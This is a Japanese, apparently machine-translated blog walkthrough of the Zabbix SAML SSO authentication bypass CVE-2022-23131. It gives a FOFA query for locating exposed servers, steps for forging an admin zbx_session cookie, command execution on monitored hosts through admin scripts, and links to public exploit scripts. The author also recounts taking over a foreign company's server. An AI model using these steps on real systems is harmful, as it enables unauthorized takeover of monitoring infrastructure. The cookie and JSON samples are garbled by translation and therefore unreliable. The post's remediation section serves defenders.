0x00はじめに

最近、Zabbixの脆弱性(CVE-2022-23131)がそれを再現し、誤って外国企業のZabbixサーバーを取得しました。 Zabbix Sia Zabbixは、ラトビアのZabbix SIA(Zabbix SIA)のオープンソース監視システムです。このシステムは、ネットワーク監視、サーバー監視、クラウド監視、アプリケーション監視をサポートします。 Zabbix Frontendには、悪意のあるアクターがセッションに保存されているユーザーログインが検証されていないため、SAML SSO認証(非デフォルト)を有効にしてセッションデータを変更できるセキュリティの脆弱性があります。認可されていない悪意のある攻撃者は、この問題を活用してアクセス許可をエスカレートし、Zabbixのフロントエンドへの管理者アクセスを獲得する場合があります。

0x01脆弱性原因

SAML SSO Authentication Enabled(非デフォルト)を使用して、悪意のある攻撃者はセッションデータを変更して認証バイパスを実装できます。認可されていない悪意のある攻撃者は、この問題を活用してアクセス許可をエスカレートし、Zabbixのフロントエンドへの管理者アクセスを獲得する場合があります。

この脆弱性は、index_sso.phpファイルに存在します。 index_sso.phpファイルはcencryptedcookiesession3:checksign()メソッドを呼び出しておらず、クッキーを検証するため、クライアントのCookieを偽造できます。

index_sso.phpファイルから、forged cookieにsaml_dataが存在すると、username_attributeデータが取得されることがわかります。ユーザーが実際に存在する場合、セッションIDが生成され、アイデンティティ認証バイパスを実現します

0x02脆弱性の影響

5.4.8

5.0.18

4.0.36

0x03脆弱性の再発



FOFA:app='zabbix-supervision system' body='saml'execution curl -kssil http://xxx.com/

セットクッキーの値を取得し、URLデコードを実行してから、base64デコード



URLデコード:

eyjzzxnzaw9uawqioiixnzfiodawoti4ndq2mmuxzgrhodayywfjodk5mdi2yyisinnpz24ioij0etzszvkzvddeyenjsef m2zlpyntrht3pcmhbhs25vwwhzdr3mhdkc2lwntj2audndulpqevjyquj5wdk5bghnmvvhbfm4ctrwnjbkb1wvugc9psj9

base64デコード:

{'SESSIONID':'171B8009284462E1DDA802AAC899026C'、 'SIGN':'TY6REY3T4QTGX zrlxs6fzr54aozb0paknoxpad4w0wjsip52viggw+crzjyrrabyx99lhm1ugls8q4p60jo \/pg=='}

次に、文字列をスプライスします



{'saml_data': {' username_attribute':'admin '}、' sessionid':'171b8009284462e1dda802aac899026c '' '、 'sign':'ty6rey3t4qtgxzrlxs6fzr54aozb0paknoxpad4w0wjsip52vigggw+crzjyrrabyx999lhm1ugls8q4p60jo \/pg='}}}}}



スプライシング後、Base64暗号化が実行されます

次に、urlencodeで

コマンドを実行







管理- スクリプトを見つけて新しいスクリプトを作成します。ここで作成しましたifconfig



監視の最新のデータを見つけてから、実行するホストグループを除外し、ホスト名をクリックして対応するコマンドを実行します







または、Github Exploitスクリプト:https://github.com/l0ading-x/cve-2022-23131https://github.com/mr-xn/cve-2022-23131スクリプトを実行します。 交換用クッキーのZBX_SESSION値はペイロードです。次に、シングルサインオン(SAML)

交換用クッキーのZBX_SESSION値はペイロードです。次に、シングルサインオン(SAML) でサインインをクリックします。

でサインインをクリックします。

0x04修復方法

1。SAML認証を無効にします

2.セキュリティバージョンをアップグレードする(https://Support.zabbix.com/browse/zbx-20350)

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)